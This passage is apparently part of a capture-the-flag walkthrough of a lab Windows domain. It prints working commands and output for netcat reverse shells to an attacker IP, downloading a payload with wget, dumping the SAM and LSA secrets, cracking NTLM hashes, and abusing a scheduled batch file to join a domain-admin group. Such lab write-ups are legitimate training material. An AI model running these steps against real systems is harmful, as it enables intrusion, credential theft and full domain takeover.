$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds
jmorganis localAdministrator
PS C:\Windows\system32> net user jmorgan /domain
net user jmorgan /domain
The request will be processed at a domain controller for domain acute.local.
User name jmorgan
Full Name Joshua Morgan
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 21/12/2021 23:48:38
Password expires Never
Password changeable 22/12/2021 23:48:38
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/01/2022 21:06:05
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
PS C:\Windows\system32> net localgroup Administrators
net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
ACUTE\Domain Admins
ACUTE\jmorgan
Administrator
The command completed successfully.
- We can try changing the content of the script and then run it
PS C:\utils> Invoke-Command -ScriptBlock { ((cat c:\users\imonks\desktop\wm.ps1 -Raw) -replace 'Get-Volume', 'c:\utils\nc.exe -e cmd 10.10.16.9 7777') | sc -Path c:\users\imonks\desktop\wm.ps1 } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { ((cat c:\users\imonks\desktop\wm.ps1 -Raw) -replace 'Get-Volume', 'c:\utils\nc.exe -e cmd 10.10.16.9 7777') | sc -Path c:\users\imonks\desktop\wm.ps1 } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
PS C:\utils> Invoke-Command -ScriptBlock { type 'c:\users\imonks\desktop\wm.ps1'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { type 'c:\users\imonks\desktop\wm.ps1'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {c:\utils\nc.exe -e cmd 10.10.16.9 7777} -ComputerName Acute-PC01 -Credential $creds
PS C:\utils> Invoke-Command -ScriptBlock { C:\users\imonks\desktop\wm.ps1 } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { C:\users\imonks\desktop\wm.ps1 } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage

User #3
- Since we are local admin, we can dump the hashes
C:\Users\jmorgan>cd c:\utils
cd c:\utils
c:\Utils>reg save HKLM\sam sam.hive
reg save HKLM\sam sam.hive
The operation completed successfully.
c:\Utils>reg save HKLM\system sys.hive
reg save HKLM\system sys.hive
The operation completed successfully.
c:\Utils>reg save HKLM\security security.hive
reg save HKLM\security security.hive
The operation completed successfully.
c:\Utils>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8A9A-E124
Directory of c:\Utils
01/10/2023 11:45 <DIR> .
01/10/2023 11:45 <DIR> ..
01/10/2023 11:31 45,272 nc.exe
01/10/2023 10:19 7,168 rev.exe
01/10/2023 11:45 57,344 sam.hive
01/10/2023 11:45 45,056 security.hive
01/10/2023 11:45 12,140,544 sys.hive
01/10/2023 10:25 2,388,480 winpeas.exe
6 File(s) 14,683,864 bytes
2 Dir(s) 8,145,170,432 bytes free
- We can download them using meterpreter session
meterpreter > download *.hive
[*] downloading: .\sam.hive -> /home/kali/sam.hive
[*] Completed : .\sam.hive -> /home/kali/sam.hive
[*] downloading: .\security.hive -> /home/kali/security.hive
[*] Completed : .\security.hive -> /home/kali/security.hive
[*] downloading: .\sys.hive -> /home/kali/sys.hive
[*] Completed : .\sys.hive -> /home/kali/sys.hive
- Dump the hashes via
impacket-secretsdump
└─$ impacket-secretsdump -system sys.hive -sam sam.hive -security security.hive LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x44397c32a634e3d8d8f64bff8c614af7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:24571eab88ac0e2dcef127b8e9ad4740:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:fea3d42f1345540c9139026b04d7dacaf74ac50fea3909d5aa92d96842a17687ba76231aabf9918d7bb803c0cffab7e37c82401c6c38d1b5a22ebdd305f00168f2be133b8cb9cdd7b151594d018c6e8686f9f122ceeeaadeec989afcde927ca1bbe8ebc9a27f0c2323d2f52826d37ca980064d78a2d6535f66e2b4c3472d9f21e110b485fbaa8e4baf3c0a3f9bfdf732a4ea6ee489c226f56f1c994195914099fbfdfde3cb6e3edf836d718cb478a02ef14cc7697c5f181e4f9ce8ca7dc96cd0b815dbc093a46a0ac955c6e06fa0d33214264a99a6a662325992a3bf416b83f5001c4ffc02e29bc575726baa0f277bea
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:99dc50a2db7d91abd91fbc8a597c6eb5
[*] DPAPI_SYSTEM
dpapi_machinekey:0x574d0cc939c9f986cba32d1546a7fa28747425e0
dpapi_userkey:0x4a77ea6673a027ecd81e4ca010b1d3f70fe1d9cd
[*] NL$KM
0000 62 2A 29 8D F9 77 CC DD EE EB 23 20 B2 E2 AF 59 b*)..w....# ...Y
0010 0B F6 33 E0 95 5D B0 03 B1 01 85 55 9D 16 64 4D ..3..].....U..dM
0020 53 1F 93 7B FB EF 2B F7 6E 76 B1 02 3D 63 CC DF S..{..+.nv..=c..
0030 F0 35 6F E3 19 8A 69 C1 2E F6 78 80 45 51 EE 0A .5o...i...x.EQ..
NL$KM:622a298df977ccddeeeb2320b2e2af590bf633e0955db003b10185559d16644d531f937bfbef2bf76e76b1023d63ccdff0356fe3198a69c12ef678804551ee0a
[*] Cleaning up...
- Let’s crack the password
└─$ hashcat -m 1000 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-sandybridge-12th Gen Intel(R) Core(TM) i5-12400, 1436/2936 MB (512 MB allocatable), 2MCU
...
a29f7623fd11550def0192de9246f46b:Password@123
Approaching final keyspace - workload adjusted.
...
- The password for
AdministratorisPassword@123- Let’s check for password-reuse
- We have
awallaceandlhopkins
PS C:\utils> Invoke-Command -ScriptBlock { ls C:\users\ } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { ls C:\users\ } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Directory: C:\users
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 20/12/2021 23:30 .NET v4.5 ATSSERVER
d----- 20/12/2021 23:30 .NET v4.5 Classic ATSSERVER
d----- 20/12/2021 20:38 Administrator ATSSERVER
d----- 21/12/2021 23:31 awallace ATSSERVER
d----- 21/12/2021 16:01 imonks ATSSERVER
d----- 22/12/2021 00:11 lhopkins ATSSERVER
d-r--- 20/12/2021 20:38 Public ATSSERVER
- Let’s start with
awallace- And the creds work
PS C:\utils> $pass = ConvertTo-SecureString "Password@123" -AsPlainText -Force
$pass = ConvertTo-SecureString "Password@123" -AsPlainText -Force
PS C:\utils> $cred = New-Object System.Management.Automation.PSCredential("ACUTE\awallace", $pass)
$cred = New-Object System.Management.Automation.PSCredential("ACUTE\awallace", $pass)
PS C:\utils> Invoke-Command -ScriptBlock { whoami } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { whoami } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
acute\awallace
PS C:\utils>
Root
- We have an interesting folder in
Program filesnamedkeepmeon- It contains a
batthat runs every 5 minutes which callsbatfiles inside the folder
- It contains a
PS C:\utils> Invoke-Command -ScriptBlock { ls '\program files\'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { ls '\program files\'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Directory: C:\program files
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 21/12/2021 00:04 common files ATSSERVER
d----- 21/12/2021 00:11 Hyper-V ATSSERVER
d----- 15/09/2018 08:12 internet explorer ATSSERVER
d----- 01/02/2022 19:41 keepmeon ATSSERVER
d----- 21/12/2021 00:04 VMware ATSSERVER
d----- 20/12/2021 21:19 Windows Defender ATSSERVER
d----- 20/12/2021 21:12 Windows Defender Advanced Threat ATSSERVER
Protection
d----- 21/12/2021 14:13 WindowsPowerShell ATSSERVER
PS C:\utils> Invoke-Command -ScriptBlock { ls '\program files\keepmeon'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { ls '\program files\keepmeon'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Directory: C:\program files\keepmeon
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a---- 21/12/2021 14:57 128 keepmeon.bat ATSSERVER
PS C:\utils> Invoke-Command -ScriptBlock { type '\program files\keepmeon\keepmeon.bat'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { type '\program files\keepmeon\keepmeon.bat'} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
REM This is run every 5 minutes. For Lois use ONLY
@echo off
for /R %%x in (*.bat) do (
if not "%%x" == "%~0" call "%%x"
)
- We also have an interesting group named
Site Adminthat has access toDomain Admins
PS C:\utils> Invoke-Command -ScriptBlock { net group /domain} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { net group /domain} -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Group Accounts for \\
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Managers
*Protected Users
*Read-only Domain Controllers
*Schema Admins
*Site_Admin
The command completed with one or more errors.
PS C:\utils> Invoke-Command -ScriptBlock { net group Site_Admin /domain } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { net group Site_Admin /domain } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Group name Site_Admin
Comment Only in the event of emergencies is this to be populated. This has access to Domain Admin group
Members
-------------------------------------------------------------------------------
The command completed successfully.
- We can add
awallacetoSite_Admingroup using thebatfile
PS C:\utils> Invoke-Command -ScriptBlock { Set-Content -Path 'c:\program files\keepmeon\pwn.bat' -Value 'net group site_admin awallace /add /domain' } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { Set-Content -Path 'c:\program files\keepmeon\pwn.bat' -Value 'net group site_admin awallace /add /domain' } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
PS C:\utils> Invoke-Command -ScriptBlock { type 'c:\program files\keepmeon\pwn.bat' } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { type 'c:\program files\keepmeon\pwn.bat' } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
net group site_admin awallace /add /domain
- After 5 minutes, we can get our flag
PS C:\utils> Invoke-Command -ScriptBlock { net group Site_Admin /domain } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { net group Site_Admin /domain } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Group name Site_Admin
Comment Only in the event of emergencies is this to be populated. This has access to Domain Admin group
Members
-------------------------------------------------------------------------------
awallace
The command completed successfully.
- That’s enough to get a flag
PS C:\utils> Invoke-Command -ScriptBlock { type c:\users\administrator\desktop\root.txt } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Invoke-Command -ScriptBlock { type c:\users\administrator\desktop\root.txt } -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
2f0a007cbe7ae42f526e8afc13cfbcae
- To get a shell, we can upload
ncasawallacetoATTSERVER
PS C:\utils> Invoke-Command -ScriptBlock { wget 10.10.16.9/nc64.exe -outfile c:\programdata\nc.exe } -ComputerName ATSSERVER -Credential $cred
Invoke-Command -ScriptBlock { wget 10.10.16.9/nc64.exe -outfile c:\programdata\nc.exe } -ComputerName ATSSERVER -Credential $cred
PS C:\utils> Invoke-Command -ScriptBlock { c:\programdata\nc.exe -e cmd 10.10.16.9 8888} -ComputerName ATSSERVER -Credential $cred
Invoke-Command -ScriptBlock { c:\programdata\nc.exe -e cmd 10.10.16.9 8888} -ComputerName ATSSERVER -Credential $cred